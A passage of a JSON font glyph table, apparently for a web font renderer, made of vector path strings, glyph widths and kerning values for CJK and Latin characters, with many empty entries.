7,-27,-27r0,-98r40,0r0,30r154,0r0,-30r40,0r0,125r-207,0xm264,-276v-1,57,20,78,59,102r-19,25v-27,-11,-52,-37,-61,-66v-8,28,-35,55,-62,67v-26,-12,-52,-38,-61,-67v-8,29,-35,53,-62,66r-19,-25v41,-24,59,-42,59,-102r43,0v-1,41,11,67,40,91v29,-23,41,-50,40,-91r43,0xm341,-94r-322,0r0,-29r322,0r0,29xm257,28r0,-35r-154,0v1,16,-4,35,14,35r140,0"},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,80r56,0r0,30xm202,-247r-7,144r-139,0v-18,0,-27,-9,-27,-25r0,-143r148,0v17,0,26,8,25,24xm160,-134r0,-95v0,-7,-4,-11,-11,-11r-81,0r0,93v0,8,5,13,13,13r79,0xm106,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r174,0r0,31r-205,0"},{"d":"88,-297r-11,213r-27,0r-11,-213r49,0xm88,4r-49,0r0,-44r49,0r0,44","w":126},{"d":"37,-181v48,-18,79,-36,79,-92r40,0v-2,46,24,68,78,89r-15,27v-35,-9,-69,-32,-82,-60v-10,30,-49,53,-84,63xm304,-55v13,-1,16,4,16,16r-5,97r-212,0v-21,0,-27,-6,-27,-26r0,-87r42,0r0,-45r-91,0r0,-29v78,-4,174,7,238,-10v10,-5,14,-12,14,-23r0,-113r40,0r0,198r-40,0r0,-44v-27,19,-59,22,-122,21r0,45r147,0xm278,29v-3,-19,9,-55,-11,-55r-151,0v3,20,-10,55,13,55r149,0"},{},{},{"d":"297,-163r-206,0v-49,1,-21,-72,-28,-113r40,0r0,24r154,0r0,-24r40,0r0,113xm257,-192r0,-32r-154,0v0,0,-3,32,14,32r140,0xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-28r97,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{},{},{},{},{},{},{},{"d":"36,-123v60,-14,114,-43,118,-103v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v37,-2,24,45,18,69r86,0r0,-74r40,0r0,168r-40,0r0,-63r-100,0v-23,37,-66,62,-128,75xm117,58v-20,0,-27,-6,-27,-26r0,-116r229,0r0,30r-189,0r0,26r185,0r0,29r-185,0v-1,14,-1,27,14,27r179,0r0,30r-206,0"},{},{},{},{},{"d":"305,-147v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-52r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,27,47,44,110,52xm284,-57v13,0,16,5,16,17r-4,98r-207,0v-20,0,-25,-7,-26,-26r0,-89r97,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38r84,0xm258,29v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,15,57r141,0"},{},{},{},{},{},{},{},{"d":"232,-259r-11,15r-88,-49r22,-32"},{"d":"160,-158v-35,-5,-98,16,-98,-24r0,-92r40,0r0,72v0,9,4,14,13,14r186,0r0,30r-101,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-6,-27,-26r0,-93r220,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{"d":"317,-94r-40,0r0,-98r-104,0r0,-30r104,0r0,-53r40,0r0,181xm86,-161v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-120r40,0r0,109xm260,-6v-4,14,-45,66,-62,65v-20,-8,-54,-44,-60,-65v-5,22,-40,58,-61,65r-20,-25v44,-27,64,-58,62,-111r37,0v-2,44,12,73,42,98v31,-25,45,-54,43,-98r37,0v-2,53,17,84,62,111r-20,25v-20,-8,-54,-44,-60,-65"},{"d":"84,-62v-6,45,26,37,63,38r0,25v-12,3,-31,5,-49,5v-86,0,-44,-117,-54,-189r-38,0r0,-28r38,0r0,-44r39,-12r0,56r64,0r0,28r-63,0r0,121","w":152},{},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm151,-272v-1,74,29,102,81,130r-19,29v-32,-14,-68,-43,-82,-74v-11,32,-39,58,-84,78r-20,-29v57,-31,83,-55,83,-134r41,0xm264,63v-51,0,-78,-58,-47,-95r-23,0r0,-29r50,0r0,-34r40,0r0,34r51,0r0,29r-24,0v32,36,5,95,-47,95xm264,35v16,0,27,-12,27,-29v0,-17,-11,-29,-27,-29v-16,1,-26,13,-26,29v0,16,10,28,26,29xm99,59v-44,5,-25,-51,-29,-86r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,68r-68,0v1,12,-5,30,10,30r65,0r0,29r-84,0"},{},{},{},{"d":"305,-147v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v70,-11,108,-34,112,-68r-101,0r0,-30r243,0r0,30r-100,0v5,35,42,57,112,68xm341,-92r-322,0r0,-30r322,0r0,30xm298,-37r-5,91r-35,0r0,-68v0,-10,-5,-16,-15,-16r-182,0r0,-29r217,0v14,0,21,7,20,22"},{},{},{"d":"317,-41r-40,0r0,-234r40,0r0,234xm127,-85v-73,8,-110,-79,-66,-129r-38,0r0,-31r84,0r0,-42r40,0r0,42r82,0r0,31r-36,0v42,50,6,138,-66,129xm127,-117v26,0,44,-18,44,-45v0,-26,-18,-45,-44,-45v-26,0,-44,19,-44,45v0,27,18,45,44,45xm112,49v-42,0,-16,-66,-23,-101r40,0r0,57v0,9,4,13,13,13r186,0r0,31r-216,0"},{"d":"326,-106r-39,0r0,-70r-38,0r0,65r-39,0r0,-164r39,0r0,68r38,0r0,-68r39,0r0,169xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm223,-95v54,0,98,28,98,80v0,52,-44,79,-98,79v-54,0,-99,-28,-99,-79v0,-52,45,-80,99,-80xm223,34v30,0,60,-21,60,-49v0,-28,-29,-49,-60,-49v-32,0,-60,20,-60,49v0,28,29,49,60,49"},{},{},{"d":"317,-106r-40,0r0,-96r-104,0r0,-31r104,0r0,-42r40,0r0,169xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-13,5,-30,-10,-30r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,32,10,32r184,0r0,29r-205,0"},{},{},{"d":"180,-290v54,0,96,21,96,70v0,48,-42,69,-96,69v-54,0,-96,-20,-96,-69v0,-49,43,-70,96,-70xm180,-180v30,0,56,-14,56,-40v0,-27,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,26,40,56,40xm200,-70v45,4,79,25,79,68v0,50,-43,69,-99,69v-56,0,-99,-19,-99,-69v0,-43,34,-64,79,-68r0,-29r-141,0r0,-30r322,0r0,30r-141,0r0,29xm180,37v32,0,60,-10,60,-39v0,-27,-29,-39,-60,-39v-31,0,-60,12,-60,39v0,28,28,40,60,39"},{},{"d":"280,-275v16,0,21,7,20,23r-7,88r-38,0v-4,-27,13,-81,-15,-81r-176,0r0,-30r216,0xm341,-104r-322,0r0,-31r110,0r0,-59r40,0r0,59r172,0r0,31xm204,-40v12,37,60,59,108,66r-10,30v-47,-3,-107,-30,-121,-64v-15,33,-75,60,-121,65r-11,-30v49,-7,98,-29,109,-67r-99,0r0,-30r243,0r0,30r-98,0"},{},{},{},{},{},{"d":"276,-220v0,43,-34,65,-76,70r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-42,-5,-76,-27,-76,-70v0,-48,44,-70,96,-70v53,0,96,22,96,70xm180,-179v31,0,57,-15,57,-41v0,-54,-114,-53,-114,0v1,26,26,41,57,41xm180,-72v54,0,99,21,99,70v0,49,-45,70,-99,70v-54,0,-99,-21,-99,-70v0,-49,45,-70,99,-70xm180,38v31,0,59,-12,59,-40v0,-28,-27,-40,-59,-40v-32,0,-59,12,-59,40v0,28,28,40,59,40"},{},{},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm184,-271v19,0,24,5,24,23v0,73,-56,124,-156,155r-13,-28v47,-16,81,-34,101,-56v-35,3,-65,2,-101,2r0,-29r118,0v5,-12,13,-39,-8,-38r-106,0r0,-29r141,0xm119,58v-44,4,-23,-53,-28,-88r187,0v-1,-12,4,-29,-10,-28r-177,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,12,-5,30,10,29r184,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm62,-138v-21,-1,-27,-7,-28,-27r0,-106r40,0r0,88v0,9,4,14,13,14r93,0r0,31r-118,0xm219,-15r-53,0r0,-29r53,0r0,-231r39,0r0,326r-39,0r0,-66xm19,-101v59,-1,126,3,176,-6r4,23v-18,6,-43,10,-74,12r0,123r-38,0r0,-122r-68,0r0,-30"},{"d":"207,89r-207,0r0,-30r207,0r0,30"},{},{},{},{},{},{},{},{},{"d":"315,-73r-39,0r0,-85r-72,0r0,-29r72,0r0,-88r39,0r0,202xm145,-214v0,48,39,80,79,95r-16,27v-32,-9,-68,-37,-82,-64v-13,32,-52,61,-86,72r-17,-29v44,-18,79,-46,80,-101r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm217,-72v-2,59,58,88,110,100r-13,29v-40,-1,-107,-43,-116,-74v-7,32,-76,75,-117,74r-13,-29v53,-11,112,-40,110,-100r39,0"},{},{},{},{},{},{},{},{},{"d":"276,-116v45,0,75,28,75,79v0,49,-28,81,-75,81v-45,0,-75,-30,-75,-81v-1,-48,29,-78,75,-79xm276,20v26,1,39,-25,39,-57v0,-33,-10,-55,-39,-56v-26,-1,-38,25,-38,56v0,33,9,56,38,57xm319,-297r-242,364r-36,0r241,-364r37,0xm84,-273v45,0,74,29,74,80v0,48,-28,80,-74,80v-46,0,-76,-29,-76,-80v-1,-48,29,-80,76,-80xm84,-136v25,1,39,-25,38,-57v0,-32,-9,-55,-38,-56v-26,-1,-39,24,-39,56v0,33,9,56,39,57"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,70r56,0r0,30xm202,-247r-7,133r-139,0v-18,0,-27,-9,-27,-25r0,-132r148,0v18,0,26,8,25,24xm160,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,24,-12,69,14,69r124,0"},{"d":"354,-176r-56,0r0,66r-40,0r0,-165r40,0r0,69r56,0r0,30xm209,-112v-32,-7,-73,-34,-86,-59v-14,31,-52,55,-89,65r-16,-28v46,-17,77,-32,82,-81r-73,0r0,-30r74,0r0,-38r41,0r0,38r75,0r0,30r-74,0v1,33,29,58,81,75xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,5,-29,-10,-28r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,70r-177,1v1,13,-4,29,11,29r177,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"284,-71v13,0,16,6,16,18r-4,111r-207,0v-20,0,-25,-7,-26,-26r0,-103r92,0r0,-54r-136,0r0,-30r235,0r0,-73v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0v16,1,22,5,20,22r-7,98r49,0r0,30r-146,0r0,54r89,0xm260,28r0,-58v0,-7,-4,-10,-11,-10r-147,0v4,23,-12,68,14,68r144,0"},{},{},{},{},{},{},{},{},{},{},{"d":"160,-155v-36,-5,-98,17,-98,-26r0,-93r236,0r0,30r-196,0v3,21,-10,58,13,59r184,0r0,30r-100,0r0,41r142,0r0,29r-322,0r0,-29r141,0r0,-41xm200,-66v-2,58,58,82,111,94r-14,29v-43,-3,-106,-37,-117,-70v-10,32,-75,69,-117,70r-14,-29v52,-13,112,-36,111,-94r40,0"},{},{},{},{},{"d":"218,-60v-14,19,-76,31,-96,9v-34,14,-99,30,-99,-25r0,-194r70,0r0,31r-31,0r0,153v1,26,35,13,54,10r0,-194r73,0r0,31r-35,0r0,151v0,28,48,14,57,4v5,-5,7,-13,7,-25r0,-166r39,0r0,105r32,0r0,-105r41,0r0,329r-41,0r0,-194r-32,0r0,190r-39,0r0,-110"},{"d":"34,-231v76,-13,165,-24,165,51v0,60,-81,113,-119,153r130,0r0,31r-183,0r0,-28v33,-30,34,-30,97,-93v23,-23,33,-41,33,-56v2,-45,-77,-31,-123,-33r0,-25","w":230},{"d":"78,-230r-50,0r0,-35r50,0r0,35","w":105},{},{},{},{},{"d":"183,-271v34,-3,22,37,23,65r71,0r0,-69r40,0r0,182r-40,0r0,-82r-73,0r-3,63r-140,0v-18,0,-27,-8,-27,-24r0,-135r149,0xm165,-143r0,-86v0,-7,-4,-11,-11,-11r-81,0r0,84v0,8,5,13,13,13r79,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,6,16,17r-4,112r-196,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-98r-322,0r0,-30r322,0r0,30xm142,-38r1,66r76,0r0,-66r-77,0xm104,28r-1,-66r-44,0r0,-30r243,0r0,30r-44,0r-1,66r46,0r0,30r-246,0r0,-30r47,0"},{},{},{},{"d":"116,-259r-11,15r-88,-49r21,-32","w":132},{},{"d":"182,-215v66,0,96,40,96,110v0,70,-32,114,-98,114v-66,0,-96,-41,-96,-111v1,-70,30,-112,98,-113xm181,-21v40,1,57,-35,56,-83v-1,-49,-12,-80,-56,-82v-38,-1,-58,34,-56,82v1,51,12,82,56,83"},{},{"d":"280,-137r-199,0r0,-29r199,0r0,29xm280,-60r-199,0r0,-30r199,0r0,30"},{},{},{"d":"183,-158v-6,25,-28,63,-47,72v-18,-13,-41,-47,-46,-72v-5,26,-24,63,-41,76r-26,-21v34,-36,48,-77,45,-137r-38,0r0,-30r210,0r0,30r-38,0v-4,57,16,103,46,129r-26,22v-14,-12,-34,-47,-39,-69xm104,49v-17,-1,-23,-5,-23,-23r0,-86r40,0r0,65v0,9,4,13,13,13r194,0r0,31r-224,0xm317,-51r-40,0r0,-224r40,0r0,224xm108,-240v-2,46,5,79,28,108v21,-29,28,-62,26,-108r-54,0"},{},{},{},{},{},{},{},{},{"d":"292,-272r-91,176r0,100r-40,0r0,-101r-92,-175r44,0r67,141r2,0r68,-141r42,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-143v57,3,109,-6,116,-37r0,-95r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-45v-29,25,-80,29,-145,29v-45,-1,-73,1,-73,-45r0,-114r157,0r0,31r-115,0r0,80v4,23,30,15,60,17xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{"d":"118,-215v66,0,97,40,96,110v0,69,-32,114,-98,114v-66,0,-96,-41,-96,-111v1,-70,30,-112,98,-113xm117,-21v40,1,57,-35,56,-83v-1,-49,-12,-80,-56,-82v-39,-1,-57,35,-57,82v1,51,13,81,57,83","w":234,"k":{"x":5,"W":7,"V":7,"T":18}},{},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm102,-278v46,1,79,27,84,69r35,0r0,-66r38,0r0,173r-38,0r0,-76r-35,0v-5,42,-38,68,-84,68v-52,1,-85,-32,-85,-84v0,-51,34,-84,85,-84xm102,-140v29,0,45,-22,45,-54v0,-32,-16,-53,-45,-53v-29,0,-45,21,-45,53v0,32,16,54,45,54xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{},{},{},{},{},{},{},{},{},{"d":"326,-77r-39,0r0,-198r39,0r0,198xm254,-98r-38,0r0,-78r-71,0r0,-30r71,0r0,-69r38,0r0,177xm93,-103v-31,0,-56,-1,-56,-38r0,-130r125,0r0,31r-85,0r0,88v3,32,71,13,95,11r5,25v-24,8,-51,13,-84,13xm225,-75v-3,60,58,92,110,103r-14,29v-43,-1,-105,-44,-116,-75v-10,32,-73,75,-116,75r-14,-29v53,-11,112,-44,110,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-274v14,1,14,3,14,19r-6,110r103,0r0,-81v0,-30,-46,-13,-71,-17r0,-31r95,0v16,1,21,4,20,23r-6,106r47,0r0,31r-322,0r0,-31r96,0r0,-81v1,-28,-40,-13,-64,-17r0,-31r94,0xm90,58v-20,0,-27,-7,-27,-27r0,-105r220,0v11,0,16,5,16,17r-5,115r-204,0xm256,28r0,-60v0,-7,-3,-11,-10,-11r-142,0v4,24,-12,71,14,71r138,0"},{},{},{},{},{},{},{},{"d":"93,-159v-51,2,-21,-74,-29,-115r235,0r0,30r-195,0v3,20,-10,55,14,55r182,0r0,30r-207,0xm341,-89r-135,0r0,70r-39,0r0,-70r-148,0r0,-29r322,0r0,29xm85,52v-18,0,-22,-4,-23,-21r0,-82r40,0v4,25,-13,73,14,73r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v18,1,26,4,25,24r-6,125r-142,0v-18,0,-27,-9,-27,-25r0,-124r150,0xm170,-152r0,-78v0,-7,-4,-11,-11,-11r-81,0r0,76v0,8,4,13,12,13r80,0xm225,-32v13,36,56,53,105,59r-11,31v-49,-4,-97,-26,-115,-59v-18,32,-68,55,-117,59r-11,-31v49,-6,92,-23,105,-59r-95,0r0,-30r98,0r0,-34r39,0r0,34r97,0r0,30r-95,0"},{},{},{"d":"277,-161r-102,0r0,-29r102,0r0,-30r-102,0r0,-28r102,0r0,-31r40,0r0,193r-40,0r0,-75xm83,-148v1,24,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-38,0,-65,1,-65,-39r0,-132r39,0r0,122xm318,-45r-6,99r-35,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"69,-63v-8,52,60,44,93,34r0,-182r40,0r0,215r-35,0r-2,-13v-54,27,-136,28,-136,-53r0,-149r40,0r0,148","w":232},{"d":"97,-101v-36,1,-57,-5,-57,-40r0,-128r40,0r0,119v3,30,57,17,82,15v27,-3,40,-15,40,-30r0,-110r38,0r0,76r47,0r0,-76r39,0r0,218r-39,0r0,-111r-47,0r0,111r-38,0r0,-68v-17,19,-64,23,-105,24xm111,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{"d":"91,-161v-50,2,-20,-73,-28,-113r234,0r0,29r-195,0v3,20,-9,55,14,54r182,0r0,30r-207,0xm341,-101r-142,0r0,47r-38,0r0,-47r-142,0r0,-30r322,0r0,30xm103,-4v0,0,-3,32,14,32r141,0r0,-32r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,36r155,0r0,-36r40,0r0,127r-208,0"},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-98r-322,0r0,-30r322,0r0,30xm298,57v-45,-5,-102,-34,-118,-65v-17,32,-74,58,-119,65r-13,-30v63,-14,99,-36,109,-65r-98,0r0,-30r243,0r0,30r-100,0v10,29,47,51,110,65"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"148,-269v32,-2,68,50,86,4r21,0v-1,26,-18,41,-44,42v-29,1,-69,-49,-85,-4r-21,0v1,-25,17,-40,43,-42"},{},{"d":"132,-57v43,0,77,0,78,-40r0,-178r39,0r0,96r39,0r0,-96r40,0r0,329r-40,0r0,-202r-39,0r0,198r-39,0r0,-101v-20,20,-66,28,-115,27v-41,0,-60,0,-60,-38r0,-108r95,0v-4,-24,11,-70,-13,-70r-80,0r0,-30r114,0v13,0,20,6,20,20r-5,110r-92,0r0,67v2,23,31,16,58,16"},{},{"d":"179,-247r-5,95r-35,0r0,-72v0,-11,-5,-16,-15,-16r-84,0r0,-31r117,0v16,0,23,8,22,24xm213,-112v-34,30,-117,23,-187,24r0,-30r40,0r0,-69r39,0r0,69v54,1,108,-3,108,-33r0,-124r38,0r0,91r36,0r0,-91r39,0r0,238r-39,0r0,-116r-36,0r0,115r-38,1r0,-75xm102,49v-17,0,-21,-6,-22,-23r0,-80r39,0v4,25,-12,72,14,72r202,0r0,31r-233,0"},{},{"d":"279,-152v-24,19,-66,22,-125,23r0,55r-39,0r0,-55r-85,0r0,-29r152,-1v-5,-28,13,-83,-15,-83r-110,0r0,-29r145,0v16,0,24,7,23,23r-7,87v31,-1,61,-12,61,-30r0,-84r40,0r0,198r-40,0r0,-75xm304,-60v13,-1,16,4,16,16r-5,102r-212,0v-20,0,-27,-6,-27,-26r0,-92r228,0xm279,29v-3,-20,10,-60,-10,-60r-154,0v3,22,-10,59,14,60r150,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"81,-157v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-20,7,-81,13,-122r39,0r0,192r-39,0r0,-53v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-124r158,0r0,31r-118,0r0,83xm216,-78v-4,63,58,95,111,107r-13,28v-42,-1,-109,-43,-117,-76v-10,32,-74,76,-117,76r-14,-28v54,-12,115,-45,111,-107r39,0"},{},{},{"d":"78,-169v-47,2,-22,-65,-28,-104r168,0r0,29r-129,0v2,18,-7,46,14,46r116,0r0,29r-141,0xm279,-136v-27,19,-57,22,-121,22r0,39r146,0v12,0,17,5,16,16r-4,63r-200,0v0,12,-3,27,11,27r200,0r0,27r-222,0v-42,4,-24,-47,-28,-80r202,0v0,-12,3,-25,-10,-25r-192,0r0,-28r42,0r0,-38r-92,0r0,-29v78,-4,173,7,238,-10v29,-19,8,-82,14,-123r40,0r0,182r-40,0r0,-43"},{},{},{},{},{},{},{},{},{},{},{},{"d":"102,58v-20,0,-27,-6,-27,-26r0,-94r41,0r0,31r161,0r0,-31r42,0r0,120r-217,0xm279,-127v-27,19,-59,23,-120,22r0,49r-39,1r0,-50r-93,0r0,-29v77,-4,173,7,237,-10v30,-20,9,-88,15,-131r40,0r0,190r-40,0r0,-42xm38,-186v47,-18,77,-33,78,-87r41,0v-1,41,24,65,76,84r-14,27v-35,-9,-68,-31,-82,-59v-12,28,-39,50,-83,63xm116,-2v0,15,-3,31,14,31r147,0r0,-31r-161,0"},{},{},{},{},{},{},{},{},{},{"d":"104,-240r0,113r55,0r1,-113r-56,0xm278,-122v-39,40,-159,22,-249,26r0,-31r38,0v-5,-30,-2,-77,-3,-113r-31,0r0,-30r196,0r0,30r-30,0r-2,113v38,-1,81,-9,81,-38r0,-110r39,0r0,228r-39,0r0,-75xm110,49v-18,-1,-22,-5,-23,-22r0,-84r40,0v5,25,-13,75,14,75r187,0r0,31r-218,0"},{"d":"198,4r-161,0r0,-276r40,0r0,245r121,0r0,31","w":199,"k":{"\u201d":36,"\u2019":36,"y":20,"w":9,"v":13,"t":9,"Y":40,"W":14,"V":18,"T":29,"Q":11,"G":11,"C":11,"-":13}},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,81r-40,0r0,-182r40,0r0,70r56,0r0,31xm202,-247r-5,133r-141,0v-18,0,-27,-8,-27,-24r0,-133r148,0v17,0,26,8,25,24xm160,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,5,13,13,13r79,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r222,0r0,31r-182,0v4,24,-12,68,14,68r172,0r0,30r-199,0"},{},{},{},{},{},{},{},{"d":"173,-270v24,-2,27,17,24,39r80,0r0,-44r40,0r0,201r-40,0r0,-55r-92,0r0,-29r92,0r0,-43r-84,0v-15,61,-63,103,-142,126r-15,-28v78,-25,117,-66,118,-123v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm219,-82v-4,63,58,99,110,111r-12,28v-39,0,-111,-47,-118,-78v-9,33,-77,77,-118,78r-13,-28v55,-12,114,-46,111,-111r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-129v48,0,78,1,78,-38r0,-108r39,0r0,71r38,0r0,-71r39,0r0,189r-39,0r0,-88r-38,0r0,88r-39,0r0,-37v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-70r93,0v-1,-17,5,-42,-13,-41r-79,0r0,-29r113,0v15,0,20,5,19,21r-4,78r-90,0r0,28v2,24,28,15,58,15xm123,58v-20,0,-27,-6,-27,-26r0,-95r216,0v11,0,16,6,16,17r-5,104r-200,0xm285,28v-4,-20,10,-57,-10,-61r-139,0v3,22,-10,61,14,61r135,0"},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,96r-36,0r0,-72v0,-11,-4,-17,-14,-17r-178,0r0,-30r216,0xm341,-100r-322,0r0,-30r117,0r0,-64r39,0r0,64r166,0r0,30xm279,-64v16,1,20,5,19,22r-5,96r-36,0r0,-72v0,-11,-5,-16,-15,-16r-181,0r0,-30r218,0"},{},{},{},{"d":"319,54r-40,0r0,-192r-71,0r0,-31r71,0r0,-106r40,0r0,329xm73,-71v2,19,28,17,54,17v37,0,68,-3,92,-7r4,29v-33,7,-72,11,-118,11v-42,0,-71,-1,-71,-41r0,-107r118,0r0,-58v0,-9,-4,-13,-13,-13r-104,0r0,-30r139,0v14,0,21,7,20,20r-7,111r-114,0r0,68"},{},{},{},{},{},{"d":"150,-143r0,34r71,0r0,-34r-71,0xm111,-143v-27,0,-49,3,-49,-27r0,-53r198,0v0,-12,3,-26,-11,-26r-187,0r0,-27r222,0v34,2,9,53,13,79r-195,0v1,12,-5,28,10,27r194,0r0,27r-45,0r0,34r80,0r0,27r-322,0r0,-27r92,0r0,-34xm180,-63v55,0,100,19,100,66v0,47,-46,64,-100,64v-55,0,-100,-17,-100,-64v0,-47,45,-66,100,-66xm119,3v0,50,122,49,122,0v0,-28,-28,-37,-61,-37v-33,0,-61,9,-61,37"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm259,50r-38,0r0,-198r-44,0r0,-31r44,0r0,-96r38,0r0,325xm93,-70r31,0r0,-170r-31,0r0,170xm199,-52v-45,17,-113,12,-176,13r0,-31r35,0v-5,-45,-2,-117,-3,-170r-28,0r0,-30r161,0r0,30r-26,0r-3,169r35,-5"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-163v-51,3,-21,-71,-29,-111r234,0r0,29r-194,0v3,19,-9,53,13,53r182,0r0,29r-206,0xm341,-108r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-49,-29,-84r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-29r219,0v12,0,17,5,16,16r-5,67r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{},{"d":"144,-46v59,0,118,1,118,-39r0,-190r40,0r0,113r52,0r0,31r-52,0r0,185r-40,0r0,-96v-35,40,-158,23,-249,27r0,-31r91,0r0,-71v-15,-20,-23,-41,-27,-62v-3,28,-24,63,-42,79r-26,-23v36,-37,48,-76,47,-148r39,0v-1,51,8,92,29,121v19,-28,27,-70,26,-121r39,0v-2,61,14,104,49,143r-26,23v-16,-14,-38,-50,-42,-74v-1,19,-10,41,-26,63r0,70"},{},{},{},{},{"d":"282,-275v16,1,21,5,19,22r-5,83r-36,0v-4,-26,12,-76,-15,-76r-75,0r0,-29r112,0xm341,-113r-322,0r0,-29r149,0r0,-55r38,0r0,55r135,0r0,29xm132,-275v13,0,14,4,14,19r-5,87r-37,0v-4,-26,13,-77,-14,-77r-45,0r0,-29r87,0xm92,58v-44,5,-25,-50,-29,-85r192,0v-1,-12,4,-28,-10,-28r-182,0r0,-29r219,0v11,0,16,5,16,16r-4,68r-191,0v1,13,-4,30,11,30r189,0r0,28r-211,0"},{},{},{},{},{},{},{"d":"279,-275v16,1,21,4,20,22r-7,109r49,0r0,31r-83,0r0,89r-39,0r0,-89r-53,0r0,89r-40,0r0,-89r-107,0r0,-31r237,0r0,-84v0,-11,-4,-16,-14,-16r-176,0r0,-31r213,0xm82,52v-18,0,-22,-4,-23,-21r0,-88r40,0r0,66v0,8,5,13,14,13r193,0r0,30r-224,0"},{},{},{},{"d":"97,-117v-35,1,-57,-4,-57,-40r0,-112r40,0r0,102v3,31,57,15,82,15v65,0,33,-69,40,-123r38,0r0,65r47,0r0,-65r39,0r0,171r-39,0r0,-75r-47,0r0,70r-38,0r0,-32v-17,19,-64,23,-105,24xm221,-93v54,0,98,28,98,79v0,51,-44,78,-98,78v-56,0,-99,-27,-99,-78v0,-51,4